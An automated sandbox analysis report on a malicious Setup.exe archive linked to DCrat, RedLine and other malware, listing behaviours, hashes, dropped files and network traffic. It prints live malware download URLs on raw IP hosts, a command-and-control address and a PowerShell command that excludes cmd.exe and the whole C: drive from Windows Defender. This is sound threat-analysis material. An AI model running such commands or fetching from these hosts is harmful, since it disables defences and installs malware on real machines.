


| File name: | Setup.exe.zip |
| Full analysis: | https://app.any.run/tasks/422953da-797b-4fb3-ae87-87602d104465 |
| Verdict: | Malicious activity |
| Threats: | DCrat, also known as Dark Crystal RAT, is a remote access trojan (RAT), which was first introduced in 2018. It is a modular malware that can be customized to perform different tasks. For instance, it can steal passwords, crypto wallet information, hijack Telegram and Steam accounts, and more. Attackers may use a variety of methods to distribute DCrat, but phishing email campaigns are the most common. |
| Analysis date: | May 16, 2025, 15:34:04 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Tags: | |
| Indicators: | |
| MIME: | application/zip |
| File info: | Zip archive data, at least v5.1 to extract, compression method=AES Encrypted |
| MD5: | 9E82E8D477C75272A0004A9E80C28243 |
| SHA1: | E30563D7FBC8CC9423596D5E8AEDF5F7FECCD630 |
| SHA256: | D99470578845274B50DB43CDF81E5271FEAD4A05ED52C26A549BF4A8F2CFE8F4 |
| SSDEEP: | 192:LhSPTnYN2wrfmBA/q+MG6Z+wbooklHRaIj2wwX7gK:LhSPTnYvmBEJMGS+IFX7T |
MALICIOUS
Generic archive extractor
- WinRAR.exe (PID: 6620)
GHOSTSOCKS has been found (auto)
- Setup.exe (PID: 6752)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 6724)
Known privilege escalation attack
- dllhost.exe (PID: 728)
Changes Windows Defender settings
- WinTemp-v4.exe (PID: 6652)
- Win-v41.exe (PID: 5624)
Adds process to the Windows Defender exclusion list
- WinTemp-v4.exe (PID: 6652)
- Win-v41.exe (PID: 5624)








Create files in the Startup directory
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 1096)
- http51.38.140.180cbotcbot.exe.exe (PID: 7084)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 5436)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 2064)
Changes the autorun value in the registry
- http176.98.185.87Quodlibet.exe.exe (PID: 2908)
REDLINE has been detected (SURICATA)
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
REDLINE has been detected (YARA)
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
Uses Task Scheduler to autorun other applications
- WinTemp-v4.exe (PID: 6652)
- Win-v41.exe (PID: 5624)
LEFTHOOK has been detected (SURICATA)
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
Starts REAGENTC.EXE to disable the Windows Recovery Environment
- ReAgentc.exe (PID: 5800)
METASTEALER has been detected (SURICATA)
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
Executing a file with an untrusted certificate
- http75.127.7.164Supawn.exe.exe (PID: 6252)
- http75.127.7.164Nationalbankdirektrernes.exe.exe (PID: 1452)
Connects to the CnC server
- cmd.exe (PID: 8164)
- bridgesurrogatefontsvc.exe (PID: 10948)
- cmd.exe (PID: 7132)
MINER has been detected (SURICATA)
- cmd.exe (PID: 8164)
- cmd.exe (PID: 7132)
DCRAT has been found (auto)
- Setup.exe (PID: 6752)
DARKCRYSTAL has been detected (SURICATA)
- bridgesurrogatefontsvc.exe (PID: 10948)
Run PowerShell with an invisible window
- powershell.exe (PID: 11096)
SUSPICIOUS
Process requests binary or script from the Internet
- Setup.exe (PID: 6752)


Executable content was dropped or overwritten
- Setup.exe (PID: 6752)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 2236)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 1096)
- http51.38.140.180cbotcbot.exe.exe (PID: 7084)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 5436)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 2064)
- http176.98.185.87Quodlibet.exe.exe (PID: 2908)
- WinTemp-v4.exe (PID: 6652)
- http185.156.72.8bv.exe.exe (PID: 4012)
- http185.156.72.8zx.exe.exe (PID: 7828)
- http75.127.7.164Supawn.exe.exe (PID: 6252)
- http75.127.7.164Nationalbankdirektrernes.exe.exe (PID: 1452)
- httpsgithub.compopa339nef5rawrefsheadsmainSlasher.exe.exe (PID: 7304)
- bridgesurrogatefontsvc.exe (PID: 11080)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 6724)
- httpsgithub.compiunildunkos8nomrawrefsheadsmainsgsdg.exe.exe (PID: 3804)
- bridgesurrogatefontsvc.exe (PID: 7560)
- bridgesurrogatefontsvc.exe (PID: 10948)
- winapp.exe (PID: 6856)
- Win-v41.exe (PID: 5624)
- svchost.exe (PID: 560)
Reads the date of Windows installation
- Setup.exe (PID: 6752)
Connects to the server without a host name
- Setup.exe (PID: 6752)
Potential Corporate Privacy Violation
- Setup.exe (PID: 6752)
- cmd.exe (PID: 8164)
- cmd.exe (PID: 7132)
The process creates files with name similar to system file names
- Setup.exe (PID: 6752)
Script adds exclusion process to Windows Defender
- WinTemp-v4.exe (PID: 6652)
- Win-v41.exe (PID: 5624)
Starts POWERSHELL.EXE for commands execution
- WinTemp-v4.exe (PID: 6652)
- cmd.exe (PID: 7368)
- RustShel.exe (PID: 10768)
- Win-v41.exe (PID: 5624)
- TelegramBuild.exe (PID: 10764)
Connects to unusual port
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 1096)
- http51.38.140.180cbotcbot.exe.exe (PID: 7084)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 2064)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 5436)
- http176.98.185.87Quodlibet.exe.exe (PID: 2908)
- Setup.exe (PID: 6752)
- WinTemp-v4.exe (PID: 6652)
- cmd.exe (PID: 8164)
- Win-v41.exe (PID: 5624)
- WwTdhJVXevBP.exe (PID: 5912)
- svchost.exe (PID: 6916)
- cmd.exe (PID: 7132)
Starts a Microsoft application from unusual location
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 1096)
- http51.38.140.180cbotcbot.exe.exe (PID: 7084)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 2064)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 5436)
- http185.156.72.8bv.exe.exe (PID: 4012)
Reads security settings of Internet Explorer
- Setup.exe (PID: 6752)
Contacting a server suspected of hosting an Exploit Kit
- svchost.exe (PID: 2196)
Process drops legitimate windows executable
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 1096)
- Setup.exe (PID: 6752)
- http51.38.140.180cbotcbot.exe.exe (PID: 7084)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 5436)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 2064)
- http185.156.72.8bv.exe.exe (PID: 4012)
- http185.156.72.8zx.exe.exe (PID: 7828)
- winapp.exe (PID: 6856)
Script adds exclusion path to Windows Defender
- WinTemp-v4.exe (PID: 6652)
- Win-v41.exe (PID: 5624)






Executes application which crashes
- http208.89.61.141560TiWorker.exe.exe (PID: 5556)
- http94.26.90.204kjoxca.exe.exe (PID: 2644)
- http213.209.150.18alphamm.exe.exe (PID: 968)
- http75.127.7.164Supawn.exe.exe (PID: 6252)
- http75.127.7.164Nationalbankdirektrernes.exe.exe (PID: 1452)
- Win-v41.exe (PID: 7756)
- Win-v42.exe (PID: 4304)
- Win-v43.exe (PID: 4064)
- http208.89.61.141560TiWorker.exe.exe (PID: 8020)
Multiple wallet extension IDs have been found
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
Contacting a server suspected of hosting an CnC
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
Starts CMD.EXE for commands execution
- WinTemp-v4.exe (PID: 6652)
- wscript.exe (PID: 7472)
- bridgesurrogatefontsvc.exe (PID: 11080)
- bridgesurrogatefontsvc.exe (PID: 7560)
- Win-v41.exe (PID: 5624)
There is functionality for VM detection VMWare (YARA)
- WinTemp-v4.exe (PID: 6652)
There is functionality for VM detection VirtualBox (YARA)
- WinTemp-v4.exe (PID: 6652)
Uses ICACLS.EXE to modify access control lists
- cmd.exe (PID: 3796)
- cmd.exe (PID: 7308)
- cmd.exe (PID: 5976)
- cmd.exe (PID: 7148)
Takes ownership (TAKEOWN.EXE)
- cmd.exe (PID: 3800)
- cmd.exe (PID: 6752)
Uses powercfg.exe to modify the power settings
- WinTemp-v4.exe (PID: 6652)
- Win-v41.exe (PID: 5624)
Process drops python dynamic module
- http185.156.72.8zx.exe.exe (PID: 7828)
There is functionality for communication over UDP network (YARA)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 6724)
Checks for external IP
- svchost.exe (PID: 2196)
- WinTemp-v4.exe (PID: 6652)
- Win-v41.exe (PID: 5624)
- svchost.exe (PID: 2168)
Application launched itself
- http185.156.72.8zx.exe.exe (PID: 7828)
Malware-specific behavior (creating "System.dll" in Temp)
- http75.127.7.164Supawn.exe.exe (PID: 6252)
- http75.127.7.164Nationalbankdirektrernes.exe.exe (PID: 1452)
Hides command output
- cmd.exe (PID: 7888)
- cmd.exe (PID: 6612)
The process drops C-runtime libraries
- http185.156.72.8zx.exe.exe (PID: 7828)
Possible Social Engineering Attempted
- svchost.exe (PID: 2196)
Executes as Windows Service
- cmd.exe (PID: 7368)
Probably obfuscated PowerShell command line is found
- cmd.exe (PID: 7368)
Invokes assembly entry point (POWERSHELL)
- powershell.exe (PID: 7352)
Starts application with an unusual extension
- cmd.exe (PID: 10768)
Probably delay the execution using 'w32tm.exe'
- cmd.exe (PID: 10768)
Starts process via Powershell
- powershell.exe (PID: 7012)
Executing commands from a ".bat" file
- wscript.exe (PID: 7472)
- bridgesurrogatefontsvc.exe (PID: 11080)
The process executes via Task Scheduler
- PLUGScheduler.exe (PID: 4248)
- Win-v42.exe (PID: 4304)
Likely accesses (executes) a file from the Public directory
- (43af2a37dfe23f1aa1f2a55bb3a39e68)http176.98.185.87widsmob_denoise_win.exe.exe (PID: 4304)
INFO
Reads the time zone
- MusNotificationUx.exe (PID: 6712)
- MusNotifyIcon.exe (PID: 5936)
- WmiPrvSE.exe (PID: 5972)
Creates files in the program directory
- MusNotificationUx.exe (PID: 6712)
- MusNotifyIcon.exe (PID: 5936)
- svchost.exe (PID: 208)
Executable content was dropped or overwritten
- WinRAR.exe (PID: 6620)
Reads the software policy settings
- WaaSMedicAgent.exe (PID: 4040)
- SIHClient.exe (PID: 6036)
- Setup.exe (PID: 6752)
- consent.exe (PID: 4652)
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
Checks supported languages
- Setup.exe (PID: 6752)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 2236)
- WinTemp-v4.exe (PID: 6652)
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 6724)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 1096)
- http176.98.185.87Quodlibet.exe.exe (PID: 2908)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 5436)
- http51.38.140.180cbotcbot.exe.exe (PID: 7084)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 2064)
- http208.89.61.141560TiWorker.exe.exe (PID: 5556)
Manual execution by a user
- Setup.exe (PID: 6752)
- WwTdhJVXevBP.exe (PID: 5912)
- Win-v43.exe (PID: 4064)
- winapp.exe (PID: 6856)
- Taskmgr.exe (PID: 6516)
- Taskmgr.exe (PID: 6784)
- (43af2a37dfe23f1aa1f2a55bb3a39e68)http176.98.185.87widsmob_denoise_win.exe.exe (PID: 4304)
- http208.89.61.141560TiWorker.exe.exe (PID: 8020)
- Taskmgr.exe (PID: 7136)
- Taskmgr.exe (PID: 7112)
- svchost.exe (PID: 6916)
Reads Environment values
- Setup.exe (PID: 6752)
Reads the machine GUID from the registry
- Setup.exe (PID: 6752)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 2236)
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 1096)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 5436)
- http51.38.140.180cbotcbot.exe.exe (PID: 7084)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 2064)
Checks proxy server information
- Setup.exe (PID: 6752)
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
Reads the computer name
- Setup.exe (PID: 6752)
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 2236)
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
Disables trace logs
- Setup.exe (PID: 6752)
- http185.156.72.2files57658287103wQAlfL.exe.exe (PID: 5164)
The sample compiled with english language support
- Setup.exe (PID: 6752)
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 1096)
- http51.38.140.180cbotcbot.exe.exe (PID: 7084)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 5436)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 2064)
- http176.98.185.87Quodlibet.exe.exe (PID: 2908)
- http185.156.72.8bv.exe.exe (PID: 4012)
- http185.156.72.8zx.exe.exe (PID: 7828)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 6724)
- winapp.exe (PID: 6856)
Reads security settings of Internet Explorer
- dllhost.exe (PID: 728)
Create files in a temporary directory
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 2236)
- http176.98.185.87Quodlibet.exe.exe (PID: 2908)
- http208.89.61.141560TiWorker.exe.exe (PID: 5556)
Checks transactions between databases Windows and Oracle
- http185.156.72.2files6003232782oxDU0MW.exe.exe (PID: 2236)
Creates files or folders in the user directory
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 1096)
- http51.38.140.180cbotcbot.exe.exe (PID: 7084)
- http51.38.140.180cbotraw_cbot.exe.exe (PID: 5436)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 2064)
- http176.98.185.87Quodlibet.exe.exe (PID: 2908)
- WerFault.exe (PID: 2516)
Checks if a key exists in the options dictionary (POWERSHELL)
- powershell.exe (PID: 4448)
- powershell.exe (PID: 812)
Process checks computer location settings
- Setup.exe (PID: 6752)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 4448)
- powershell.exe (PID: 812)
Reads mouse settings
- http208.89.61.141560TiWorker.exe.exe (PID: 5556)
Reads Windows Product ID
- WmiPrvSE.exe (PID: 5972)
Detects GO elliptic curve encryption (YARA)
- http176.98.185.87Quodlibet.exe.exe (PID: 2908)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 6724)
UPX packer has been detected
- http51.38.140.180cbotcbot_debug.exe.exe (PID: 1096)
- http51.38.140.180cbotcbot.exe.exe (PID: 7084)
- http51.38.140.180cbotraw_cbot_debug.exe.exe (PID: 2064)
Application based on Golang
- http176.98.185.87Quodlibet.exe.exe (PID: 2908)
- http176.98.185.87widsmob_denoise_win.exe.exe (PID: 6724)
Changes the display of characters in the console
- cmd.exe (PID: 10768)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
RedLine
(PID) Process(5164) http185.156.72.2files57658287103wQAlfL.exe.exe
C2 (1)154.91.34.165:64951
Botnetcheat
Keys
Xor
Options
ErrorMessage
TRiD
| .zip | | | ZIP compressed archive (100) |
|---|
EXIF
ZIP
| ZipRequiredVersion: | 51 |
|---|---|
| ZipBitFlag: | 0x0009 |
| ZipCompression: | Unknown (99) |
| ZipModifyDate: | 2025:05:07 17:23:18 |
| ZipCRC: | 0xab285edc |
| ZipCompressedSize: | 4971 |
| ZipUncompressedSize: | 12288 |
| ZipFileName: | Setup.exe.bin |

Total processes
445
Monitored processes
181
Malicious processes
18
Suspicious processes
6
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 208 | C:\WINDOWS\System32\svchost.exe -k WerSvcGroup | C:\Windows\System32\svchost.exe | — | services.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 560 | C:\Windows\SysWOW64\svchost.exe | C:\Windows\SysWOW64\svchost.exe | Win-v41.exe | ||||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 680 | "C:\Users\admin\Desktop\http213.209.150.18alphamm.exe.exe" | C:\Windows\SysWOW64\svchost.exe | — | http213.209.150.18alphamm.exe.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 728 | C:\WINDOWS\system32\DllHost.exe /Processid:{3E5FC7F9-9A51-4367-9063-A120244FBEC7} | C:\Windows\System32\dllhost.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: COM Surrogate Exit code: 0 Version: 10.0.19041.3636 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 768 | powershell -Command "Add-MpPreference -ExclusionProcess 'cmd.exe'; Add-MpPreference -ExclusionPath 'C:\'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | Win-v41.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 812 | powershell -Command "Add-MpPreference -ExclusionProcess 'cmd.exe'; Add-MpPreference -ExclusionPath 'C:\'" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | WinTemp-v4.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 848 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | cmd.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 848 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powercfg.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 900 | C:\Windows\SysWOW64\svchost.exe | C:\Windows\SysWOW64\svchost.exe | — | Win-v41.exe | |||||||||||
User: SYSTEM Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 960 | C:\WINDOWS\system32\SppExtComObj.exe -Embedding | C:\Windows\System32\SppExtComObj.Exe | — | svchost.exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: KMS Connection Broker Exit code: 0 Version: 10.0.19041.3996 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
126 803
Read events
125 678
Write events
1 051
Delete events
74
Modification events
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 3 |
Value: C:\Users\admin\Desktop\preferences.zip | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 2 |
Value: C:\Users\admin\Desktop\chromium_ext.zip | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 1 |
Value: C:\Users\admin\Desktop\omni_23_10_2024_.zip | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\ArcHistory |
| Operation: | write | Name: | 0 |
Value: C:\Users\admin\AppData\Local\Temp\Setup.exe.zip | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | name |
Value: 120 | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | size |
Value: 80 | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | type |
Value: 120 | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\FileList\FileColumnWidths |
| Operation: | write | Name: | mtime |
Value: 100 | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface |
| Operation: | write | Name: | ShowPassword |
Value: 0 | |||
| (PID) Process: | (6620) WinRAR.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\WinRAR\Interface\MainWin |
| Operation: | write | Name: | Placement |
Value: 2C0000000000000001000000FFFFFFFFFFFFFFFFFFFFFFFFFFFFFFFF2701000025000000E70400000E020000 | |||
Executable files
122
Suspicious files
207
Text files
69
Unknown types
5
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 6752 | Setup.exe | C:\Users\admin\Desktop\httpsarchive.orgdownloadnew_image_20250515new_image.jpg.exe | — | |
MD5:— | SHA256:— | |||
| 6620 | WinRAR.exe | C:\Users\admin\AppData\Local\Temp\Rar$DRb6620.47540\Setup.exe.bin | executable | |
MD5:A14E63D27E1AC1DF185FA062103AA9AA | SHA256:DDA39F19837168845DE33959DE34BCFB7EE7F3A29AE55C9FA7F4CB12CB27F453 | |||
| 6712 | MusNotificationUx.exe | C:\ProgramData\USOShared\Logs\User\NotificationUx.aae51606-471d-4a9f-bc0e-1efe6071f815.1.etl | binary | |
MD5:7B34B6B24AE45B60C2EF5E5217158192 | SHA256:5A6E895A96E48698920407DB24C9E0C7DB1B82B59BC99610BD5C080069DE5B35 | |||
| 6036 | SIHClient.exe | C:\Users\admin\AppData\LocalLow\Microsoft\CryptnetUrlCache\Content\9E94643DE99F5621BC288D045BEA85DD | der | |
MD5:4AD6DCE381E37068540D622904370210 | SHA256:DF1278D6D941F24C7ED47C3D5B70D672F0D22BF75BAE5FD1916B58F2B6EBF771 | |||
| 2236 | http185.156.72.2files6003232782oxDU0MW.exe.exe | C:\Users\admin\AppData\Local\Temp\WinTemp-v4.exe | executable | |
MD5:AABCAC1564DEFAD9621337FF3237DB97 | SHA256:BF694E2064622EB569CE418282DA09085D41490FF47F9313132132DA7E451751 | |||
| 6752 | Setup.exe | C:\Users\admin\Desktop\http185.156.72.2files6003232782oxDU0MW.exe.exe | executable | |
MD5:4EDFA1364A6E703A3DE2F73DA22841C3 | SHA256:27E23AB71F60E78FB0705F42134EDC4F0E6B99B9F0C82A8238D59DBCDE2C7D14 | |||
| 4448 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_1ytwwhqz.pa2.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 6752 | Setup.exe | C:\Users\admin\Desktop\http51.38.140.180cbotraw_cbot_debug.exe.exe | executable | |
MD5:04A49A392094F92C1E76E9985BD3E305 | SHA256:99CADFD1B82B18C5DB2FE9E486A6AFCA08AABBD06AE05E20EB3AE8BA72CBECDD | |||
| 1096 | http51.38.140.180cbotcbot_debug.exe.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\http51.38.140.180cbotcbot_debug.exe.exe | executable | |
MD5:984F4BD2FB821583A9AF79A26D091D56 | SHA256:25171039CB6453F0BEC289800C09858BAF1D496BAD4647AD0DD1984B97E3792E | |||
| 1096 | http51.38.140.180cbotcbot_debug.exe.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\svchost.exe | executable | |
MD5:984F4BD2FB821583A9AF79A26D091D56 | SHA256:25171039CB6453F0BEC289800C09858BAF1D496BAD4647AD0DD1984B97E3792E | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
69
TCP/UDP connections
194
DNS requests
72
Threats
110
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6752 | Setup.exe | GET | 200 | 51.38.140.180:80 | http://51.38.140.180/cbot/raw_cbot_debug.exe | unknown | — | — | unknown |
6752 | Setup.exe | GET | 404 | 185.156.72.2:80 | http://185.156.72.2/files/5215106624/dTDnh5S.exe | unknown | — | — | unknown |
6752 | Setup.exe | GET | 200 | 51.38.140.180:80 | http://51.38.140.180/cbot/cbot.exe | unknown | — | — | unknown |
6752 | Setup.exe | GET | 200 | 51.38.140.180:80 | http://51.38.140.180/cbot/raw_cbot.exe | unknown | — | — | unknown |
6752 | Setup.exe | GET | 404 | 185.156.72.2:80 | http://185.156.72.2/files/2043702969/3rrAdmR.exe | unknown | — | — | unknown |
6752 | Setup.exe | GET | 404 | 185.156.72.2:80 | http://185.156.72.2/files/5561582465/e5jg7MM.exe | unknown | — | — | unknown |
6752 | Setup.exe | GET | 404 | 185.156.72.2:80 | http://185.156.72.2/files/5675500188/bqxUv7C.exe | unknown | — | — | unknown |
6752 | Setup.exe | GET | 404 | 185.156.72.2:80 | http://185.156.72.2/files/6723359323/9iIquYI.exe | unknown | — | — | unknown |
— | — | GET | 200 | 23.216.77.12:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
— | — | GET | 200 | 69.192.161.161:80 | http://www.microsoft.com/pkiops/crl/MicSecSerCA2011_2011-10-18.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2104 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
— | — | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.12:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
— | — | 69.192.161.161:80 | www.microsoft.com | AKAMAI-AS | DE | whitelisted |
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
3216 | svchost.exe | 172.211.123.249:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | FR | whitelisted |
— | — | 20.190.159.75:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 2.17.190.73:80 | ocsp.digicert.com | AKAMAI-AS | DE | whitelisted |
2112 | svchost.exe | 51.104.136.2:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
login.live.com |
| whitelisted |
ocsp.digicert.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
urlhaus.abuse.ch |
| whitelisted |
Threats
PID | Process | Class | Message |
|---|---|---|---|
6752 | Setup.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
6752 | Setup.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
6752 | Setup.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
6752 | Setup.exe | Potentially Bad Traffic | ET INFO Executable Download from dotted-quad Host |
6752 | Setup.exe | Misc activity | ET INFO Packed Executable Download |
6752 | Setup.exe | Misc activity | ET INFO EXE IsDebuggerPresent (Used in Malware Anti-Debugging) |
6752 | Setup.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |
6752 | Setup.exe | Potentially Bad Traffic | ET HUNTING SUSPICIOUS Dotted Quad Host MZ Response |
6752 | Setup.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
6752 | Setup.exe | Potential Corporate Privacy Violation | ET INFO PE EXE or DLL Windows file download HTTP |